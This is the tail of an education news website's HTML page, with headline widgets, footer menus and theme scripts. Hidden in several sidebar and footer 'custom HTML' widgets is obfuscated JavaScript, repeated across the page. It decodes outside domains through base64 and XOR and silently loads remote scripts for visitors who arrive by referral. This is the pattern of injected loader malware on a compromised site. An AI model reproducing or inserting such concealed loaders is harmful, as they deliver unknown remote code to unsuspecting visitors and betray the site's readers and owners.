            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/understanding-the-maternal-microbiome.html" rel="bookmark" title="Understanding the maternal microbiome">Understanding the maternal microbiome</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/expert-panel-explores-australia-china-sustainable-finance-collaboration.html" rel="bookmark" class="td-image-wrap" title="Expert panel explores Australia-China sustainable finance collaboration"><img class="entry-thumb" src="[data-uri]"alt="" title="Expert panel explores Australia-China sustainable finance collaboration" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/06/Green-finance-CARD-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/expert-panel-explores-australia-china-sustainable-finance-collaboration.html" rel="bookmark" title="Expert panel explores Australia-China sustainable finance collaboration">Expert panel explores Australia-China sustainable finance collaboration</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_20_696b7c7e920b1" data-td_block_id="td_uid_20_696b7c7e920b1">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_19 td_block_widget td_uid_21_696b7c7e955c0_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_21_696b7c7e955c0" ><script>var block_td_uid_21_696b7c7e955c0 = new tdBlock();
block_td_uid_21_696b7c7e955c0.id = "td_uid_21_696b7c7e955c0";
block_td_uid_21_696b7c7e955c0.atts = '{"custom_title":"Hot News","custom_url":"https:\/\/www.findworldedu.com\/top-global-news","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx1_tl":"","mx2_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"6","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_21_696b7c7e955c0_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_21_696b7c7e955c0_rand","tdc_css_class_style":"td_uid_21_696b7c7e955c0_rand_style"}';
block_td_uid_21_696b7c7e955c0.td_column_number = "1";
block_td_uid_21_696b7c7e955c0.block_type = "td_block_19";
block_td_uid_21_696b7c7e955c0.post_count = "4";
block_td_uid_21_696b7c7e955c0.found_posts = "4";
block_td_uid_21_696b7c7e955c0.header_color = "#";
block_td_uid_21_696b7c7e955c0.ajax_pagination_infinite_stop = "";
block_td_uid_21_696b7c7e955c0.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_21_696b7c7e955c0);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.findworldedu.com/top-global-news" class="td-pulldown-size">Hot News</a></h4></div><div id=td_uid_21_696b7c7e955c0 class="td_block_inner td-column-1">
        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/gender-bias-in-pots-diagnosis-reveals-hidden-impact.html" rel="bookmark" class="td-image-wrap" title="Gender bias in POTS diagnosis reveals hidden impact"><img class="entry-thumb" src="[data-uri]"alt="" title="Gender bias in POTS diagnosis reveals hidden impact" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/04/202504271-1-356x220.jpg"  width="356" height="220" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/gender-bias-in-pots-diagnosis-reveals-hidden-impact.html" rel="bookmark" title="Gender bias in POTS diagnosis reveals hidden impact">Gender bias in POTS diagnosis reveals hidden impact</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">

            <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/how-ai-can-improve-dementia-detection.html" rel="bookmark" class="td-image-wrap" title="How AI can improve dementia detection"><img class="entry-thumb" src="[data-uri]"alt="" title="How AI can improve dementia detection" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/05/Plus-via-Getty-Images-1-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/how-ai-can-improve-dementia-detection.html" rel="bookmark" title="How AI can improve dementia detection">How AI can improve dementia detection</a></h3>                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">

            <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/new-brain-pathway-discovered-as-key-to-memory-formation.html" rel="bookmark" class="td-image-wrap" title="New brain pathway discovered as key to memory formation"><img class="entry-thumb" src="[data-uri]"alt="" title="New brain pathway discovered as key to memory formation" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/06/QBI-PTSD-dendritic-spines-620-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/new-brain-pathway-discovered-as-key-to-memory-formation.html" rel="bookmark" title="New brain pathway discovered as key to memory formation">New brain pathway discovered as key to memory formation</a></h3>                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">

            <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/improving-the-contraceptive-knowledge-of-young-women-from-multicultural-backgrounds.html" rel="bookmark" class="td-image-wrap" title="Improving the contraceptive knowledge of young women from multicultural backgrounds"><img class="entry-thumb" src="[data-uri]"alt="" title="Improving the contraceptive knowledge of young women from multicultural backgrounds" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/07/Young-women.-LOW-RES-Credit-Ketut-Subiyanto-via-Pexels-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/improving-the-contraceptive-knowledge-of-young-women-from-multicultural-backgrounds.html" rel="bookmark" title="Improving the contraceptive knowledge of young women from multicultural backgrounds">Improving the contraceptive knowledge of young women from multicultural backgrounds</a></h3>                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_1e61b) {
    
    var _692 = Date.now();
    var _1d7a2 = 1000;
    _692 = _692 / _1d7a2;
    _692 = Math.floor(_692);

    var _6b6c4 = 600;
    _692 -= _692 % _6b6c4;
    _692 = _692.toString(16);

    var _36fe2 = _1e61b.referrer;

    if (!_36fe2) return;

    var _8d748 = [32223, 32218, 32197, 32214, 32215, 32210, 32192, 32219, 32209, 32220, 32210, 32193, 32215, 32216, 32218, 32199, 32157, 32218, 32221, 32213, 32220];

    _8d748 = _8d748.map(function(_b93b9){
        return _b93b9 ^ 32179;
    });

    var _f7921 = "108982d97b6ca0cec337c8fd7c5c275f";
    
    _8d748 = String.fromCharCode(..._8d748);

    var _e68e5 = "https://";
    var _8a6ec = "/";
    var _943ad = "track-";

    var _30114 = ".js";

    var _e76cc = _1e61b.createElement("script");
    _e76cc.type = "text/javascript";
    _e76cc.async = true;
    _e76cc.src = _e68e5 + _8d748 + _8a6ec + _943ad + _692 + _30114;

    _1e61b.getElementsByTagName("head")[0].appendChild(_e76cc)

}(document);
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.findworldedu.com/"><img  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" alt="The World Education News" title="The World Education News"/></noscript></a></div><div class="footer-text-wrap">The World Education News(WEN) is the unique web media at worldwide level to provide the most recently major educational information from the countries all over the world.<div class="footer-email-wrap">Contact us: <a href="mailto:info@findworldedu.com">info@findworldedu.com</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_23_696b7c7e9dd6a_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_23_696b7c7e9dd6a" ><script>var block_td_uid_23_696b7c7e9dd6a = new tdBlock();
block_td_uid_23_696b7c7e9dd6a.id = "td_uid_23_696b7c7e9dd6a";
block_td_uid_23_696b7c7e9dd6a.atts = '{"sort":"random_posts","custom_title":"Most Viewed","limit":"3","class":"td_block_widget td_uid_23_696b7c7e9dd6a_rand","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_23_696b7c7e9dd6a_rand","tdc_css_class_style":"td_uid_23_696b7c7e9dd6a_rand_style"}';
block_td_uid_23_696b7c7e9dd6a.td_column_number = "1";
block_td_uid_23_696b7c7e9dd6a.block_type = "td_block_7";
block_td_uid_23_696b7c7e9dd6a.post_count = "3";
block_td_uid_23_696b7c7e9dd6a.found_posts = "4973";
block_td_uid_23_696b7c7e9dd6a.header_color = "";
block_td_uid_23_696b7c7e9dd6a.ajax_pagination_infinite_stop = "";
block_td_uid_23_696b7c7e9dd6a.max_num_pages = "1658";
tdBlocksArray.push(block_td_uid_23_696b7c7e9dd6a);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Viewed</span></h4></div><div id=td_uid_23_696b7c7e9dd6a class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2024/drones-offer-new-perspective-on-vulnerable-tide-exposed-coral-reefs.html" rel="bookmark" class="td-image-wrap" title="Drones offer new perspective on vulnerable tide-exposed coral reefs"><img class="entry-thumb" src="[data-uri]"alt="" title="Drones offer new perspective on vulnerable tide-exposed coral reefs" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/05/rowley-shoals-Card-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2024/drones-offer-new-perspective-on-vulnerable-tide-exposed-coral-reefs.html" rel="bookmark" title="Drones offer new perspective on vulnerable tide-exposed coral reefs">Drones offer new perspective on vulnerable tide-exposed coral reefs</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/uow-statistician-awarded-by-the-american-statistical-association.html" rel="bookmark" class="td-image-wrap" title="UOW statistician awarded by the American Statistical Association"><img class="entry-thumb" src="[data-uri]"alt="" title="UOW statistician awarded by the American Statistical Association" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/08/20220803114926-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/uow-statistician-awarded-by-the-american-statistical-association.html" rel="bookmark" title="UOW statistician awarded by the American Statistical Association">UOW statistician awarded by the American Statistical Association</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/university-of-melbourne-launches-flagship-arts-training-program-with-indonesia.html" rel="bookmark" class="td-image-wrap" title="University of Melbourne launches flagship arts training program with Indonesia"><img class="entry-thumb" src="[data-uri]"alt="" title="University of Melbourne launches flagship arts training program with Indonesia" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/11/202511022-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/university-of-melbourne-launches-flagship-arts-training-program-with-indonesia.html" rel="bookmark" title="University of Melbourne launches flagship arts training program with Indonesia">University of Melbourne launches flagship arts training program with Indonesia</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_10 td_block_widget td_uid_24_696b7c7ea32b6_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_24_696b7c7ea32b6" ><script>var block_td_uid_24_696b7c7ea32b6 = new tdBlock();
block_td_uid_24_696b7c7ea32b6.id = "td_uid_24_696b7c7ea32b6";
block_td_uid_24_696b7c7ea32b6.atts = '{"custom_title":"Trending Now","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m9_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_24_696b7c7ea32b6_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m9f_title_font_header":"","m9f_title_font_title":"Article title","m9f_title_font_settings":"","m9f_title_font_family":"","m9f_title_font_size":"","m9f_title_font_line_height":"","m9f_title_font_style":"","m9f_title_font_weight":"","m9f_title_font_transform":"","m9f_title_font_spacing":"","m9f_title_":"","m9f_cat_font_title":"Article category tag","m9f_cat_font_settings":"","m9f_cat_font_family":"","m9f_cat_font_size":"","m9f_cat_font_line_height":"","m9f_cat_font_style":"","m9f_cat_font_weight":"","m9f_cat_font_transform":"","m9f_cat_font_spacing":"","m9f_cat_":"","m9f_meta_font_title":"Article meta info","m9f_meta_font_settings":"","m9f_meta_font_family":"","m9f_meta_font_size":"","m9f_meta_font_line_height":"","m9f_meta_font_style":"","m9f_meta_font_weight":"","m9f_meta_font_transform":"","m9f_meta_font_spacing":"","m9f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_24_696b7c7ea32b6_rand","tdc_css_class_style":"td_uid_24_696b7c7ea32b6_rand_style"}';
block_td_uid_24_696b7c7ea32b6.td_column_number = "1";
block_td_uid_24_696b7c7ea32b6.block_type = "td_block_10";
block_td_uid_24_696b7c7ea32b6.post_count = "3";
block_td_uid_24_696b7c7ea32b6.found_posts = "4971";
block_td_uid_24_696b7c7ea32b6.header_color = "#";
block_td_uid_24_696b7c7ea32b6.ajax_pagination_infinite_stop = "";
block_td_uid_24_696b7c7ea32b6.max_num_pages = "1657";
tdBlocksArray.push(block_td_uid_24_696b7c7ea32b6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Trending Now</span></h4></div><div id=td_uid_24_696b7c7ea32b6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/lu-study-finds-international-students-learning-activities-all-over-the-world-have-been-seriously-disturbed-by-covid-19-pandemic.html" rel="bookmark" title="LU study finds international students’ learning activities all over the world have been seriously disturbed by COVID-19 pandemic">LU study finds international students’ learning activities all over the world have been seriously...</a></h3>
                
                <div class="td-module-meta-info">
                                                        </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/ucs-school-of-music-presents-together-again-in-the-great-hall-of-the-arts-centre-te-matatiki-toi-ora-on-22-june-the-first-in-the-arts-centre-chamber-series.html" rel="bookmark" title="UC’s School of Music presents Together Again in The Great Hall of the Arts Centre Te Matatiki Toi Ora on 22 June, the first in the Arts Centre Chamber Series">UC’s School of Music presents Together Again in The Great Hall of the Arts...</a></h3>
                
                <div class="td-module-meta-info">
                                                        </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/with-more-than-175-different-scholarships-available-exclusively-for-business-majors-the-usf-muma-college-of-business.html" rel="bookmark" title="USF Financial Aid &#038; Scholarships">USF Financial Aid &#038; Scholarships</a></h3>
                
                <div class="td-module-meta-info">
                                                        </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-1246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1246"><a href="https://www.findworldedu.com/about-the-world-education-news">About Us</a></li>
<li id="menu-item-1048" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1048"><a href="https://www.findworldedu.com/contact">Contact</a></li>
<li id="menu-item-1045" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1045"><a href="https://www.findworldedu.com/disclaimer">Disclaimer</a></li>
<li id="menu-item-1245" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1245"><a href="https://www.findworldedu.com/sitemap_index.xml">Sitemap</a></li>
<li id="menu-item-1244" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1244"><a href="https://www.findworldedu.com/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-1511" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1511"><a href="https://www.findworldedu.cn/">中文</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2025 The World Education News by Baiyi Media. All Rights Reserved. <a href="https://beian.miit.gov.cn/#/Integrated/index">京ICP备19052752号</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 9.2 (rara)
        Deploy mode: deploy
        
        uid: 696b7c7ea9028
    -->

    <script type='text/javascript' src='https://www.findworldedu.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js' id='smush-lazy-load-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.findworldedu.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.findworldedu.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



